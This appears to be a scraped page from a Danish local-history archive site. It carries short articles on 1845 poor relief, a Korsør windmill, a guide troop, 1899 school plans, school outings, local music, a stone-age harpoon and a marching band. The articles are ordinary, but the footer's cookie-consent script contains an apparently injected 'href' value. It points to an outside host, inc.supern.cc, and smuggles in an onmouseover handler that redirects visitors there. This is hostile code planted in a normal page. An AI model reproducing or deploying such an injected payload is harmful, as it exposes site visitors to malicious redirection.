<p>I Sønderup–Nordrup hed præsten på det tidspunkt Adam Anton Frederik Schrøder (71 år).<br></p>



<p>Formanden for sogneforstanderskabet var gårdmand H. Nielsen fra Sønderup. De øvrige fire medlemmer var gårdmand Ole Hansen, Årslev, gårdmand Ole Madsen, Skaftelev, gårdmand Niels Rasmussen, Skaftelev og gårdmand Peder Pedersen, Nordrup.</p>



<p>Sogneforstanderskabet havde fattigvæsenet som ansvarsområde.</p>



<p>Der blev udarbejdet et budget (forslag) til, hvor meget hver enkelt husstand skulle betale til fattigvæsenet.</p>



<p>Sognenes fattige blev delt op i tre klasser:<br></p>



<p><em>Første klasse</em>&nbsp;var alle de gamle og syge, eller på helbred, førlighed, sanser og forstand således svækkede, at de aldeles intet, eller kun såre lidt kunne tjene til livets første fornødenheder (som beskrevet i forordningen om fattigvæsenet fra 1803).&nbsp;Der var i alt fem fattiglemmer i denne klasse.<br></p>



<p><em>Anden klasse</em>&nbsp;var beregnet for ”udsatte børn”. I alt tre børn.<br></p>



<p><em>Tredje klasse</em>&nbsp;rummede familier og enkeltpersoner, der er forskellige årsager ikke var i stand til at tjene til den mest nødtørftige underholdning (indtægt). I alt otte personer.</p>



<p>Der fandtes intet fattighus i de to sogne. Fattiglemmerne var indkvarteret hos de lokale beboere, først og fremmest hos husmændene. Kun en enkelt gårdmand havde et fattiglem boende.</p>



<p>Hvert fattiglem (eller værten) modtog byg, brød, flæsk, tørv og et ringe beløb (5–10 rigsdaler) fra de gårdmænd og husmænd, der var noteret i oversigten for ydelser til fattigvæsenet.</p>



<p>Sorø Amt modtog det endelige regnskab til revision. Regnskabet blev returneret i sommeren 1848 med enkelte kommentarer.</p>



<p class="has-text-align-right">KNUD BRUUN RASMUSSEN. 2014</p>



<p><em>Kilder: Folketællingen 1845 og Fattigregnskabet for Sønderup- Nordrup 1845.</em></p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1180 -->

	
		
<article id="post-1165" class="post-1165 post type-post status-publish format-standard hentry category-ikke-kategoriseret category-steder-bygninger">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/strandmoellen-korsoer/" title="Permalink til Strandmøllen, Korsør" rel="bookmark">Strandmøllen, Korsør</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/strandmoellen-korsoer/" title="13.24" rel="bookmark"><time class="entry-date" datetime="2020-03-10T13:24:35+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T13:24:51+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Byens yngste &#8211; og største – mølle, der blev bygget af købmand Poul Berg i slutningen af 1799 på Korsør Markjorder, på en ubebygget grund ”Udenfor Byen”.</p>



<p>Selv boede købmand Berg i Algade – i ejendommen, der omfattede matriklerne 16,17 og 18.</p>



<p>Den første vurdering lyder således: ” En nye opbygt Vejrmølle med 4 Qvæene, Male, Grubbe og Sigteværk, tækket med Eegespaande – Et nyt opført grundmuuret Magasin, en Etage 21 Fag, muret og teglhængt … 14.310 Rdl.)</p>



<p>Møllen blev 11. juni 1812 solgt til Andreas Højels Buck, der ombyggede magasinet, så det i 1828 var 3 lofter højt. Møllen beskrives som en hollandsk mølle, 5 lofter højt.</p>



<p>21. januar 1848 skødes møllen, der nu kaldes ”Strandmøllen”, fra J.C. Schrøder med 20 tdr. jord til møller Markus Solhart Holm Michelsen – som 28. januar 1853 sælger den til Peter Vilhelm Madelung, der lader bygge til møllen, så den i 1867 er udvidet med et stuehus i vest på 21 fag med 3 skorstene og 5 kakkelovne, butik, bageri mm.</p>



<p>Møllen nedbrændte i 1910, men selve møllegården blev først revet ned i september 1971.</p>



<p>Møllegårdsparken er bygget på arealet.</p>



<p class="has-text-align-right"> OVE JENSEN. 2014</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="450" height="283" src="http://slweb036/wp-content/uploads/2020/03/AS_450_283_strandmoellen-1.jpg" alt="" class="wp-image-1166" srcset="http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_283_strandmoellen-1.jpg 450w, http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_283_strandmoellen-1-300x189.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></figure></div>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1165 -->

	
		
<article id="post-1151" class="post-1151 post type-post status-publish format-standard hentry category-ikke-kategoriseret">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/solskinstroppen-skaelskoer/" title="Permalink til Solskinstroppen, Skælskør" rel="bookmark">Solskinstroppen, Skælskør</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/solskinstroppen-skaelskoer/" title="13.12" rel="bookmark"><time class="entry-date" datetime="2020-03-10T13:12:16+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T13:12:16+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Det Danske Pigespejderkorps blev på landsplan stiftet 10.10.1910.<br>I Skælskør blev ”den kvindelige spejderafdeling” oprettet den 7. juni 1923 ved et møde på Postgården. Den første tropsfører blev organistinde Agnes Elise Georgine Trampedach. Hun havde som hjælper frk. Andersen, politikontoret. Der meldte sig 15 unge piger. Første tropsråd bestod af fru sagfører Hansen, fru købmand Harder Jørgensen, fru Bjerregård og redaktør Nielsen. Man holdt møder i administrationsbygningen, og allerede i december samme år forærede hotelejer Bjerregaard troppen en smuk stander.<br><br>Der var en pause i troppen fra 1924 til 1937-1938, hvor fru politimester Grüner og frk. Else Nielsen (datter af glarmester Valdemar Nielsen) tog over. I 1951 flyttede tropsfører Tove Ottesen til Asaa, hvor hendes mand blev postmester, og det medførte, at troppen lå stille indtil 1966, hvor Irene Willenbrock blev tropsfører.<br><br>Troppen har kørt fint lige siden med store og små spejdere. I starten holdt man til på Kanehøj Mølle, derefter i lokaler i Vestergade (Frausings gård), inden der blev råd til egen hytte bag Hesselbyvej i 1970.<br>Sidste gruppeleder m.m. var Lisa Medici, som har været aktiv leder ca. 20 år.</p>



<p class="has-text-align-right">HANNE BECHMANN. 2014</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="450" height="312" src="http://slweb036/wp-content/uploads/2020/03/AS_450_312_Solskinstroppen.jpg" alt="" class="wp-image-1152" srcset="http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_312_Solskinstroppen.jpg 450w, http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_312_Solskinstroppen-300x208.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></figure></div>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1151 -->

	
		
<article id="post-1146" class="post-1146 post type-post status-publish format-standard hentry category-ikke-kategoriseret category-institutioner">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/undervisningsplan-for-sorterup-ottestrup-kommune-1899/" title="Permalink til Undervisningsplan for Sorterup – Ottestrup Kommune 1899" rel="bookmark">Undervisningsplan for Sorterup – Ottestrup Kommune 1899</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/undervisningsplan-for-sorterup-ottestrup-kommune-1899/" title="13.08" rel="bookmark"><time class="entry-date" datetime="2020-03-10T13:08:51+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T13:08:52+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p><strong>A</strong>.</p>



<p>Undervisningen er fælles for drenge og piger.</p>



<p><strong>B</strong>.</p>



<p>&nbsp;I hovedskolerne (Sorterup og Vedbysønder) undervises i maj, juni og juli fra 7 til 1; i marts, april, september og oktober fra 8 til 2; i november, december, januar og februar fra 9 til 3.</p>



<p>I pogeskolerne undervises om sommeren fra 8 til 1 og om vinteren fra 9 til 2, samt en time håndgerning hver dag efter skoletid.</p>



<p><strong>C</strong>.</p>



<p>Skolegangsordenen: Hver klasse 3 hele dage ugentlig.</p>



<p><strong>D.</strong></p>



<p>I&nbsp;<strong>hovedskolerne</strong>&nbsp;undervises i dansk, religion, skrivning, regning, historie, geografi, sang og gymnastik.</p>



<p>Dansk og skrivning 8 timer i begge klasser.</p>



<p>Religion 3 timer i begge klasser.</p>



<p>Regning 3 timer i begge klasser.</p>



<p>Historie, geografi og anskuelse 3 timer i begge klasser.</p>



<p>Sang 1 time i begge klasser.</p>



<p>I alt ugentlig 18 timer.</p>



<p>I&nbsp;<strong>pogeskolerne</strong>&nbsp;undervises i:</p>



<p>Dansk 7 timer i 1. klasse og 6 timer i anden klasse.</p>



<p>Religion 4 halve timer i begge klasser.</p>



<p>Skrivning 2 timer i begge klasser.</p>



<p>Regning 6 halve timer i begge klasser.</p>



<p>Historie, geografi og anskuelse 6 halve timer i begge klasser.</p>



<p>Sang 2 halve timer i begge klasser.</p>



<p class="has-text-align-right">Knud Bruun Rasmussen.  Maj 2018. </p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1146 -->

	
		
<article id="post-1144" class="post-1144 post type-post status-publish format-standard hentry category-ikke-kategoriseret category-institutioner">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/skoleplan-for-sorterup-ottestrup-kommune-1899/" title="Permalink til Skoleplan for Sorterup – Ottestrup Kommune 1899" rel="bookmark">Skoleplan for Sorterup – Ottestrup Kommune 1899</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/skoleplan-for-sorterup-ottestrup-kommune-1899/" title="13.08" rel="bookmark"><time class="entry-date" datetime="2020-03-10T13:08:03+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T13:08:04+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p><strong>Sorterup Skole</strong>.</p>



<p>&nbsp;Enelærerembede. Gennemsnitelevtal 1898 var 55, fordelt på to klasser. Sorterup Skoledistrikt, bestående af Sorterup, Næsby og Tyelse, samt Vedbynørre med undtagelse af tre gårde. Enelærerembede. Lærerens løn 1120,00 kroner med tillæg på 400,00 kroner. Bolig 4 værelser på 132 kvadratalen. Have på 905 kvadratalen. Kirkesangerløn 100,00 kroner Kirkebylærerløn 20,00 kroner. Til skolen blev leveret 6 favne brænde.</p>



<p><strong>Næsby Pogeskole.</strong></p>



<p>Pogeskolelærerinde. Gennemsnitselevtal 1898 var 38, fordelt på to klasser Heraf kom 6 elever fra fremmed skoledistrikt.Skoledistrikt sammenfaldende med Sorterup Skole. Pogelærerindeembede. Pogeskolelærerindens løn 550,00 kroner med tillæg på 50,00 kroner. Yderligere løn 150,00 kroner. Bolig to værelser på i alt 58 kvadratalen. Haven på 756 kvadratalen.</p>



<p>Til pogeskolen blev leveret 2 favne brænde og 60 tønder tørv.</p>



<p><strong>Vedbysønder Skole.</strong></p>



<p>&nbsp;Enelærerembede. Gennemsnitselevantal 1898 var 73, fordelt på to klasser. Vedbysønder skoledistrikt, bestående af Ottestrup, Vedbysønder, Devitsrød, Skovsø, 3 gårde fra Vedbynørre, Nykobbel, Valdemarskilde, Lille Frederikslund med tilhhørende huse, et hus i Valdbygårds Skov og to huse i Treskelsskov. Enelærerembede. Lønnen var 1060,00 kroner med tillæg på 700,00 kroner. Bolig på 6 værelser med i alt 178 kvadratalen. Haven var 2441 kvadratalen. Kirkesangerlønnen var 100,00 kroner med tillæg på 20,00 kroner. Der blev leveret 8 favne brænde og 14 tønder tørv.</p>



<p><strong>Ottestrup Pogeskole.</strong></p>



<p>Pogeskolelærerinde. Gennemsnitselevtal 1898 var 25 elever. Skoledistriktet var sammenfaldende ved Vedbysønder Skole. Pogeskolelærerindeembede. Løn 550,00 kroner med tillæg på 50,00 kroner. Dertil løn på 50,00 kroner for undervisning i håndgerning på hovedskolen i Vedbysønder. Bolig på et værelse med 36 kvadratalen. Der blev leveret 2 favne brænde og 60 tønder tørv.</p>



<p>Således vedtaget ved møde i præstegården i nærværelse af lærerne fra Sorterup og Vedbysønder.</p>



<p>Sorterup Præstegård 30. august 1899.</p>



<p>Fr. Harboe (sognepræst), Jørgen Nielsen og Hans Hansen.</p>



<p>Skolekommissionen.</p>



<p>En favn svarer til 2,2 kubikmeter.</p>



<p>En tønde svarer til omkring 170 liter.</p>



<p>En kvadratalen svarer til 0,39 kvadratmeter.</p>



<p class="has-text-align-right">Knud Bruun Rasmussen.  Maj 2018. </p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1144 -->

	
		
<article id="post-1123" class="post-1123 post type-post status-publish format-standard hentry category-ikke-kategoriseret category-institutioner">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/slagelseskoler-paa-udflugt/" title="Permalink til Slagelseskoler på udflugt" rel="bookmark">Slagelseskoler på udflugt</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/slagelseskoler-paa-udflugt/" title="12.46" rel="bookmark"><time class="entry-date" datetime="2020-03-10T12:46:02+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T12:46:03+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Ved skoleudflugterne var det faglige nedtonet i forhold til det rekreative. Nogle gange har udflugterne nok været helt uden egentligt fagligt indhold. Det var en stor skovtur, hvor alle skolens elever eller fx. de ældste klasser en dag i sommerhalvåret i samlet flok tog af sted med hestevogne, med tog &#8211; gerne særtog &#8211; eller skib til en destination. Her kunne man &#8211; måske efter besøg på en eller flere attraktioner &#8211; indtage frokosten i det grønne, efterfulgt af organiseret eller fri leg.</p>



<p>At dømme efter avisernes omtale var skoleudflugter et ret sjældent fænomen før allersidst i det 19. århundrede. Imidlertid kan man i de årlige ”Efterretninger om Slagelse Realskole” allerede fra 1861 læse om udflugter for hele skolen, det år til Sorø og året efter til Suserup skov ved Tystrup sø, ”..med en Comedie, arrangeret af Disciplene.”&nbsp;De hyppigste mål for de årlige udflugter for denne privatskole var det følgende halve århundrede var ifølge de årlige beretninger Suserup skov, Korsør Lystskov, Bildsø eller- oftest – Skælskør skov.&nbsp;De kommunale skoler synes at have været lidt langsommere til af tage denne skik op.</p>



<p>1899</p>



<p>I bogen ”Skoleliv mellem to åer” (Knud Bruun Rasmussen, 1980) er udflugten omtalt nærmere. Forældrene kørte deres børn til Slagelse banegård, hvorfra toget kørte til Københavns banegård. Herfra med hestesporvogn til Frederiksberg Slot, hvor billedet blev taget. Efter sejlads på kanalerne i Frederiksberg Have spiste man i de små haver i Pile Alle, hvorefter man sluttede i Tivoli om aftenen før hjemturen.&nbsp;I de årlige beretninger fra Slagelse Borger- og Friskole (fra 1899 Borger- og Almueskolen) omtales skoleudflugter første gang i 1895/96: De øverste drengeklasser i Borger- og Friskolen var en tur til Frederiksberg med besøg i Zoologisk Have og Søndermarken. I årene frem til 1. verdenskrig var udflugtsmålene blandt andre Skælskør/Kobæk strand, Nyborg, Kalundborg, Vordingborg, Lejre/Roskilde med domkirken med ophold i Boserup skov, samt København/Frederiksberg med Zoologisk Have.</p>



<p>1921</p>



<p>Efter århundredeskiftet bliver udflugterne generelt mere almindelige. Med denne transportform har udflugternes mål typisk været Bildsø strand eller Sorø (Akademihaven og kirken). Men ellers tog man til lokale destinationer som Korsør, Skælskør Lystskov eller Kobæk strand, eller Kalundborg. Den 18. juli 1931 skrev Sorø Amts Dagblad fx i en kort omtale: &#8220;Antvorskov Skole har i Dag Udflugt til Bildsø Strand. Turen foregaar paa den gode, gammeldags Maner med Hestekøretøjer.&#8221;</p>



<p>1940</p>



<p>I løbet af mellemkrigstiden øges ambitionsniveauet for udflugterne, og man tager længere væk. Nu var målet ofte Roskilde med Domkirken og Boserup skov eller en tur til Zoologisk Have og Søndermarken på Frederiksberg. På Dyhrs skole havde man tilsyneladende en særlig mulighed for transport af eleverne: privatbiler. Sorø Amts Dagblad skrev den 27. maj 1937 om gårsdagens vellykkede udflugt: &#8220;Dyhrs Skole havde i Gaar Skovtur for sine Elever, der i et Antal af 150 startede Kl. 9 om Morgenen i de mange Privatbiler, der var stillet til Raadighed. Særlig Kolorit over Turen satte Radioforhandler Hessellund, der havde stillet sin Højttaler til Raadighed.&#8221;</p>



<p>1947</p>



<p>Under besættelsen 1940-1945 var der på grund af benzinrationering og indskrænkning af&nbsp;&nbsp;&nbsp;tog- og rutebildriften grænser for, hvor langt væk man kunne komme på udflugten. Men i 1950erne blev økonomien bedre. I 1955 skriver årsberetningen for Dyhrs skole om en samlet skoleudflugt: Med rutebiler til Bromølle, Holmstrup kirke, Esterhøj, Høve Strand og hjem over Audebo-dæmningen og herregården Torbenfeldt. I 1956 gik en tilsvarende rundtur med rutebiler for de ældste klasser til Holmegård Glasværk, Herlufsholm, fryseværket ved Næstved Havn, Karrebæksminde. Her fik hele flokken chokolade med wienerbrød, hvorefter turen gik over Glænø hjem til Slagelse. I 1962 gik Dyhrs skoles udflugt til Odense med HC Andersens hus, Rådhuset og Skt. Knuds kirke, afsluttende med Zoologisk Have og Tivoli. Det kræver god tilrettelæggelse, disciplin og ledelse at nå så meget på én dag!</p>



<p>2000</p>



<p>I 1960erne indfører mange Slagelse-skoler de klassiske ugelange lejrskoleophold, blandt andet til Bildsø, Bornholm, Sønderjylland og Harzen. Men der er fortsat endagsudflugter for et antal klassetrin samlet, med udflugtsmål som Langeland/Tåsinge, København og endda til Helsingborg/Kullen i Sverige. Men de store samlede udflugter for hele skolen synes at være ophørt omkring 1970. Herefter tager de enkelte klasser på ekskursion som led i den almindelige undervisning. Udflugterne mister deres præg som en rekreativ festdag for hele skolen.&nbsp;</p>



<p class="has-text-align-right">Hans Trier, november 2017</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="170" height="120" src="http://slweb036/wp-content/uploads/2020/03/AS_170_120_b50271.jpg" alt="" class="wp-image-1124"/><figcaption> Sønderup skoles ældste klasse i  Frederiksberg Have med lærer Anders<br>Gommesen, 1899. </figcaption></figure></div>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1123 -->

	
		
<article id="post-1121" class="post-1121 post type-post status-publish format-standard hentry category-ikke-kategoriseret">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/slagelsemusik/" title="Permalink til Slagelsemusik" rel="bookmark">Slagelsemusik</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/slagelsemusik/" title="12.44" rel="bookmark"><time class="entry-date" datetime="2020-03-10T12:44:33+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T12:44:34+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Der eksisterer to marcher med titlen &#8220;Slagelse Tappenstreg&#8221;. Den ene er skrevet af Niels Albrechtsen og den anden af Ludvig Makwarth. J. P. Hostrup skrev &#8220;Slagelse Borgermarch&#8221; og Niels Jensen &#8220;Slagelse Lystanlægs Festmarch&#8221;. &#8220;Vognmanden i Slagelse&#8221; har tekst af Otto Johansen, mens musikken &#8211; som er stærkt inspireret af den langelandske folkemelodi &#8220;I skovens dybe stille ro&#8221; &#8211; tilskrives Ludvig Makwarth. H.C. Kapel, som var organist ved Skt. Peders kirke, har skrevet en række værker for kor og orkester. Bankmanden Knud Normann, som var en af initiativtagerne til det lokale hjemmeværnsmusikkorps, skrev &#8220;Region V.s Honnørmarch&#8221; og &#8220;Slagelse Valsen&#8221;.&nbsp;&nbsp;Andreas Veng Christensen og Georg Buchreitz skrev en Kantate ved Slagelse kommunale højere Almenskoles Aarsfest i 1935, da de begge var lærere på stedet. Børge Lorentzen skrev &#8220;Slagelse Bys 700 Års Jubilæums- og Festmarch&#8221; og &#8220;Slagelse Visen&#8221;. Torben Bækkeskov har skrevet &#8220;SG Festmarch&#8221;, som benyttes til skoleballet på Slagelse Gymnasium og HF-kursus.</p>



<p class="has-text-align-right">BØRGE RIIS LARSEN. 2014</p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1121 -->

	
		
<article id="post-1082" class="post-1082 post type-post status-publish format-standard hentry category-ikke-kategoriseret">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/skaftelevharpunen/" title="Permalink til Skaftelevharpunen" rel="bookmark">Skaftelevharpunen</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/skaftelevharpunen/" title="12.29" rel="bookmark"><time class="entry-date" datetime="2020-03-10T12:29:56+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T12:29:57+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p> Et af de ældste fund i Nationalmuseets udstilling om Danmarks oldtid er Skaftelevharpunen fra Vestermose.<br>Den blev fundet i 1941 ca. 500 meter syd for Vestermosegård i Skaftelev nord for Slagelse. Det var gårdbestyrer H.W.Thornsen, der fandt harpunen i en bunke opgravet jord i forbindelse med udgravning af en grøft ved Vestermose.<br>Harpunen er fremstillet af rensdyrtak og er udformet med ni kraftige takker/modhager på de to sider.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="450" height="53" src="http://slweb036/wp-content/uploads/2020/03/AS_450_53_harpun2.jpg" alt="" class="wp-image-1086" srcset="http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_53_harpun2.jpg 450w, http://slagelsearkiverne.dk/wp-content/uploads/2020/03/AS_450_53_harpun2-300x35.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption>Skaftelevharpunen</figcaption></figure></div>



<p>Den er dateret til rensdyrjægertiden/palæolitikum/ældre stenalder for omkring 12.000 år siden.<br>Det danske område var dengang et sammenhængende landområde med en flod gennem det nuværende Øresund. Denne flod forbandt Den baltiske Issø i det nuværende Østersøen med Atlanterhavet. Nordøst for dette landområde lå iskappen stadig over Skandinavien.<br>I dette barske landskab begyndte rensdyrene at trække nordpå i jagten efter føde. I hælene på disse dyreflokke kom spredte grupper af jægere, der levede af jagten på disse dyr og samtidig udnyttede rentakkerne til at fremstille redskaber, der kunne anvendes til jagt på andre dyr.<br>Skaftelevharpunen har været beregnet til fiskeri. Den må være mistet under fiskeri i den langstrakte sø, der senere blev til Vestermose.<br>Harpunen måler ca. 25 cm og ligger som genstand nummer 10 i Nationalmuseets kronologiske samling i rum 0.<br>Skaftelevharpunen er en såkaldt toradet harpun. Typen kendes fra rensdyrjægerbopladser på Havel-egnen og Holsten i Tyskland, i Polen og er rigt forekommende i Mellem- og Sydeuropa.<br></p>



<p class="has-text-align-right">KNUD BRUUN RASMUSSEN, 01-01-2014</p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1082 -->

	
		
<article id="post-1077" class="post-1077 post type-post status-publish format-standard hentry category-ikke-kategoriseret category-institutioner">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/slagelse-garden/" title="Permalink til Slagelse Garden" rel="bookmark">Slagelse Garden</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/slagelse-garden/" title="12.25" rel="bookmark"><time class="entry-date" datetime="2020-03-10T12:25:26+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T12:25:27+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p></p>



<p>Blev stiftet i 1977. Initiativtager var musiker Henry &#8220;Basse&#8221; Gregersen. Slagelse Garden var oprindelig et tambourkorps, men fra 1981 har den bestået af et tambourkorps og et harmoniorkester. Uniformen, som er tegnet af Børthy Christiansen, er i gule og grønne farver – inspireret af tidligere tiders lokale militæruniformer. Garden har foretaget indspilninger på kassettebånd og CD – heriblandt <em>Slagelse Gardens Parademarch</em>, som er et arrangement af et tema fra J.P. Hostrups <em>Slagelse Borgermarch</em> og Niels Albrechtsens <em>Slagelse Tappenstreg</em>, <em>Vognmanden</em> – arrangeret som militærmarch &#8211; og <em>Slagelse Valsen</em>. Garden tæller i 2003 ca. 35 unge mennesker i uniform. I en periode i 1980’erne var antallet af musikere godt 80.</p>



<p class="has-text-align-right"> BØRGE RIIS LARSEN. 2014</p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1077 -->

	
		<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h2 class="assistive-text">Artikel navigation</h2>

	
		<div class='pagination'><a class="prev page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/">&laquo; Forrige</a>
<a class="page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/3/">3</a>
<a class="page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/4/">4</a>
<a class="page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/5/">5</a>
<a class="next page-numbers" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/3/">Næste &raquo;</a></div>

	
	</nav><!-- #nav-below -->
	

	</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/Slagelse-Arkiverne-160898653951208/" target="_blank" rel="noopener">Besøg os på facebook</a></p>
<p><a href="https://www.was.digst.dk/slagelsearkiverne-dk" target="_blank" rel="noopener">Tilgængelighedserklæring</a></p>
</div>
		</aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.1.0' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "OK",
        "allow": "Allow",
        "link": "Læs mere her",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Vi benytter kun cookies til statistik - fra Google Analytics.",
        "policy": "Læs mere om cookies",
        "savesettings": "Save Settings",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#937afc",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#937afc",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": "1",
    "dataLayerName": "dataLayer",
    "container": "",
    "customizedFont": "",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "1",
    "improveBannerLoadingSpeed": "0"
})});
</script>
